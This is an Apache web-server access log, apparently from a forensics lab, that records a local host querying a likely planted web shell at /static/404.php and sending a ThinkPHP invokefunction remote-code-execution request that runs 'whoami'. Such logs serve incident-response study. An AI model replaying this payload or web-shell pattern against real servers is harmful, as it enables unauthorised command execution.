 ox/69.0"
192.168.199.100 - - [09/Oct/2019:10:13:54 -0400] "POST /static/404.php HTTP/1.1" 200 446 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firef
ox/69.0"
192.168.199.100 - - [09/Oct/2019:10:13:54 -0400] "POST /static/404.php HTTP/1.1" 200 446 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firef
ox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:03 -0400] "POST /static/404.php HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fir
efox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:17 -0400] "GET /static/404.php HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fire
fox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:17 -0400] "GET /static/404.php HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fire
fox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:25 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=phpinfo HTTP/1.1" 200 64073 "http://192.168.199.99/static/404.
php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:25 -0400] "GET /static/404.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2524 "http://192.168.199.99/static/404.p
hp?y=/var/www/html/public/static/&x=phpinfo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:25 -0400] "GET /static/404.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42 HTTP/1.1" 200 2146 "http://192.168.199.99/static/404.p
hp?y=/var/www/html/public/static/&x=phpinfo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:26 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=mysql HTTP/1.1" 200 4742 "http://192.168.199.99/static/404.php
?y=/var/www/html/public/static/&x=phpinfo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:27 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=php HTTP/1.1" 200 4192 "http://192.168.199.99/static/404.php?y
=/var/www/html/public/static/&x=mysql" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:27 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=php HTTP/1.1" 200 4192 "http://192.168.199.99/static/404.php?y
=/var/www/html/public/static/&x=php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:14:28 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=shell HTTP/1.1" 200 4283 "http://192.168.199.99/static/404.php
?y=/var/www/html/public/static/&x=php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:16:02 -0400] "GET /static/404.php? HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fir
efox/69.0"
192.168.199.100 - - [09/Oct/2019:10:16:05 -0400] "GET /static/404.php HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fire
fox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:25 -0400] "GET /static/404.php? HTTP/1.1" 200 12633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Fir
efox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:26 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=shell HTTP/1.1" 200 4283 "http://192.168.199.99/static/404.php
?y=/var/www/html/public/static/&x=php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:26 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=php HTTP/1.1" 200 4192 "http://192.168.199.99/static/404.php?y
=/var/www/html/public/static/&x=php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:27 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=mysql HTTP/1.1" 200 4742 "http://192.168.199.99/static/404.php
?y=/var/www/html/public/static/&x=phpinfo" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:27 -0400] "GET /static/404.php?y=/var/www/html/public/static/&x=phpinfo HTTP/1.1" 200 64073 "http://192.168.199.99/static/404.
php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
192.168.199.100 - - [09/Oct/2019:10:46:42 -0400] "GET /index.php?s=/index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami HTT
P/1.1" 200 13 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:10:47:33 -0400] "-" 408 - "-" "-"
192.168.199.100 - - [09/Oct/2019:10:52:58 -0400] "GET /js HTTP/1.1" 301 233 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:10:52:58 -0400] "GET /js/ HTTP/1.1" 200 1321 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
hrome/77.0.3865.90 Safari/537.36"
192.168.199.100 - - [09/Oct/2019:10:52:58 -0400] "GET /icons/unknown.gif HTTP/1.1" 200 245 "http://192.168.199.99/js/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
leWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36"
192.168.38.1 - - [16/Oct/2019:11:07:12 -0400] "GET / HTTP/1.1" 200 1676 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
73.0.3683.86 Safari/537.36"
192.168.38.1 - - [16/Oct/2019:11:07:12 -0400] "GET /css/style.css HTTP/1.1" 200 10864 "http://192.168.38.141/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit
/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36"
192.168.38.1 - - [16/Oct/2019:11:07:12 -0400] "GET /images/search.png HTTP/1.1" 200 1144 "http://192.168.38.141/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWeb
Kit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36"